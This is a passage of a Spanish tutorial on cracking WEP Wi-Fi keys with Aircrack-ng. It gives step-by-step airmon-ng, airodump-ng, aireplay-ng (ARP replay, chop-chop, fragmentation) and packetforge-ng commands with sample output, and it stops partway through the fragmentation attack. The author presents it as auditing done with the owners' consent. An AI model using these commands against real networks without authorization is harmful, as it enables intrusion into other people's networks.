# **ASALTANDO REDES WI-FI WEP / WPA**



**Aetsu** [alpha.aetsu@gmail.com](mailto:alpha.aetsu@gmail.com)

Esta obra se encuentra bajo la licencia **Creative Commons 3.0 – España:**



# **Cifrado WEP – Todos los ataques**

 En esta parte del manual explicaré de forma simple como auditar una red wifi con cifrado WEP y obtener su contraseña. Para ello utilizaremos la suite Aircrack-ng sobre Ubuntu 9.10/Kubuntu 9.10. El ataque se lanzará sobre varias redes, todas con el consentimiento de sus propietarios, por esto omitiré el cambio de direccion MAC.

Primero veamos los datos del sistema:

**Sistema operativo:** Ubuntu 9.10 / Kubuntu 9.10 **Targeta de red:** [ORiNOCO GOLD 8470-WD \(chipset atheros\)](http://foro.seguridadwireless.net/analisis-de-productos-(seguridadwireless-comprawifi-com)/tarjeta-orinoco-gold-8470-wd-802-11-bg-54-mbps/msg9469/#msg9469) **Nombre de interfaz de red:** wlan2(después mon0)

>>>>> Información *WEP (Wikipedia): [http://es.wikipedia.org/wiki/Wired\\_Equivalent\\_Privacy](http://es.wikipedia.org/wiki/Wired_Equivalent_Privacy)*

 Antes de empezar, por comodidad, recomiendo que al abrir una terminal nos autentifiquemos como *root* (sudo su), ya que todos los comandos que introduciremos, o la mayoria, requieren que seamos *root*. Una vez dicho esto empecemos:

 **1 –** Abrimos una shell y detenemos la interfaz que vamos a utilizar con: # ifconfig <interfaz de red> down

en mi caso:

# ifconfig wlan2 down

 **2 –** Ahora ponemos nuestra targeta en modo monitor: # airmon-ng start <interfaz de red>

en mi caso:

# airmon-ng start wlan2



 Una vez hemos hecho esto vemos que nuestra targeta pasa a llamarse **mon0** y a partir de ahora es el nombre que utilizaremos para referirnos a ella.

#### **3 –** Procedemos a escanear redes con airodump-ng, para ello ponemos: # airodump-ng <interfaz de red>

en mi caso:

 $#$  airodump-ng mon $0$ 



Ahora vamos a intentar entender que es cada cosa:

- **BSSID**: La direccion MAC del AP (el router victima).
- **PWR**: La intensidad de señal que recibimos del AP. A diferencia que en wifislax y en otras distribuciones de seguridad aquí esta en *dbi* en lugar de %.
- **Beacons**: Son datos no validos para nuestro analisis de la red.
- **#Data**: Archivos de datos validos, estos son los que nos interesan.
- **#/S**: Aquí vemos a que ritmo crecen los #Data, es útil para ver a que velocidad estamos inyectando.
- **CH**: El canal sobre el que opera el AP.
- **MB**: Velocidad del AP. --  $11 \rightarrow 802.11b$  //  $54 \rightarrow 802.11g$
- **ENC**, **CIPHER**, **AUTH**: Estos 3 campos estan relacionados con la encriptación.
- **ESSID**: El nombre del AP.

 **4 –** Abrimos una nueva shell y escogemos un AP:

# airodump-ng -w <archivo de captura > --bssid <MAC del AP> -c <canal del AP victima > <interfaz de red>

en mi caso:

# airodump-ng -w captura --bssid aa:bb:cc:dd:ee:ff -c5 mon0



 **5 –** Abrimos una nueva shell y nos asociamos al AP victima:

# aireplay-ng -1 10 -e <nombre del AP> -a <MAC del AP> -h <nuestra MAC> <interfaz de red>

en mi caso:

# aireplay-ng -1 10 -e WLAN 43 -a aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 mon0



*Nota 1*: Mientras no veamos la carita sonriente **:-)** no estamos asociados.

*Nota 2*: El valor 10 es el tiempo en que tarda nuestro pc en comprobar el estado de asociación con el AP, puede variar entre 0 y 30, y a veces, este valor influye en si nos asociamos al AP o no.

 Ya tenemos lo básico, tenemos nuestra tarjeta de red en modo monitor, la tenemos capturando paquetes y estamos asociados al AP víctima. A continuación veremos los diferentes ataques y mas conocidos que podemos realizar con el aircrack-ng sobre el cifrado WEP.

## **Ataque 1 + 3**

Este es el ataque mas conocido, aunque generalmente el mas lento.

 **6 –** Abrimos una nueva shell y vamos a intentar reinyectar los #data: # aireplay-ng -3 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>

en nuestro caso:



 Una vez hecho esto nos queda esperar a que empiece el proceso de reinyección, es decir, que los ARP empiecen a subir, cosa que puede tardar desde escasos minutos hasta horas.

 Cuando empiecen a subir veremos como también suben los data de la columna #Data de la shell sobre la que esta ejecutandose el airodump-ng, además en la columna #/S la velocidad a la que se están inyectando los #data.



 Una vez tengamos unos 60.000 #data podemos lanzar el aircrack-ng que veremos después. Podemos esperar a los 60.000 #data, aunque hay veces que con menos data (20.000) ya he conseguido obtener el pass del AP, por regla general suelen ser alrededor de 60.000 o mas.

## **Ataque 4 o "chop chop"**

 El ataque chop chop no siempre funciona, pero si funciona es más rápido que el ataque 1+3.  **7 –** Abrimos una shell y lanzamos el ataque chop chop:

# aireplay-ng -4 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>

que en mi caso seria:

# aireplay-ng -4 -b aa:bb:cc:dd:ee:ff -h  $00:11:22:33:44:55$  mon0 esperamos a que encuentre un paquete válido y nos preguntará:

*Use this packet?*

Entonces contestamos *"yes":*



Ahora esperamos un poco y creará un nuevo archivo *.cap* y un archivo *.xor* con lo que aparecerá

esto:

```
Offset
         42 (74% done)
                          xor = 6Dpt = 0038 frames written in
                                                                          647msOffset
         41 (77% done)
                          xor = F8pt = 1297 frames written in
                                                                         1680ms
Offset
         40 (80% done)
                         xor = C5\text{pt} = 4B \text{t}20 frames written in
                                                                         342ms
         39 (82% done) |
                                     pt = 1D |
Offset
                         xor = 49113 frames written in
                                                                        1938ms
Offset
         38 (85% done)
                         xor = FEpt = 00228 frames written in
                                                                         3921ms
Offset
         37 (88% done) \vert xor = E9 \vert pt = 00 \vert 231 frames written in 3967ms
The AP appears to drop packets shorter than 37 bytes.
Enabling standard workaround: IP header re-creation.
Saving plaintext in replay_dec-1129-004922.cap
Saving keystream in replay dec-1129-004922.xor
Completed in 71s (0.44 bytes/s)
```
 **8 –** Ejecutamos tcpdump sobre el archivo *.cap*:

# tcpdump -s 0 -n -e -r  $\leq$  archivo .cap generado antes $>$ 

en mi caso:

# tcpdump -s 0 -n -e -r replay src-1129-004922.cap

```
root@aetsu-pc:/home/aetsu# tcpdump -s 0 -n -e -r replay dec-1129-004922.cap
reading from file replay_dec-1129-004922.cap, link-type IEEE802_11 (802.11)
00:49:22.547914 BSSID: 12.49 (0xaa) Individual, ssap SNAP (0xaa) Command, ctrl 0x03: 0
                          \frac{1}{2}ui Ethernet (0x000000), ethertype IPv4 (0x0800): 192.168.1.33.27723 > 186.12.
200.97.41933: UDP, length 1
```
 Tenemos que prestar atención a la ip que aparece en el texto, en mi caso, 192.168.1.33, ya que la utilizaremos ahora.

 **9 –** Forjamos un nuevo paquete de datos:

# packetforge-ng -0 -a <MAC del AP> -h <nuestra MAC> -k <ip dentro del rango> -l <ip obtenida antes> -y <archivo .xor obtenido antes> -w <archivo que reinyectaremos>

en mi caso:

# packetforge-ng -0 -a aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 -k 192.168.1.255 -l 192.168.1.33 -y replay\_dec-1129-004922.xor -w arp

```
root@aetsu-pc:/home/aetsu# packetforge-ng -0 -a
      .... - k 192.168.1.255 -l 192.168.1.33 -y replay dec-1129-004922.xor -w a
r_{D}Wrote packet to: arp
```
 Una vez ponga *Wrote packet to: <archivo que reinyectaremos>*

en mi caso:

*Wrote packet to: arp* ya hemos completado este paso.

 **10 –** Por último reinyectamos el paquete creado:

# aireplay-ng -2 -h <nuestra MAC> -r <archivo creado en el paso anterior> <interfaz de red>

en mi caso:



y veremos como los data crecen mas rápido (#/S = 157):



 Ahora igual que con el ataque 1+3 esperamos a tener los #data necesarios y lanzamos el aircrackng.

# **Ataque 5 o "ataque de fragmentación"**

 Este ataque también es más rápido que el ataque 1+3, pero como el ataque *chop chop* no siempre funciona.

Como aclaración, para este ataque cambié de AP, en este caso WLAN\_8A.

 **11 –** Abrimos una shell y ahora lanzamos el ataque de fragmentación:

# aireplay-ng -5 -b <MAC del AP> -h <nuestra MAC> <interfaz de red>

que en mi caso seria:

# aireplay-ng -5 -b aa:bb:cc:dd:ee:ff -h 00:11:22:33:44:55 mon0



ahora esperamos a que encuentre un paquete válido y nos preguntará: *Use this packet?*

Entonces contestamos "*yes*":



y aparecerá:

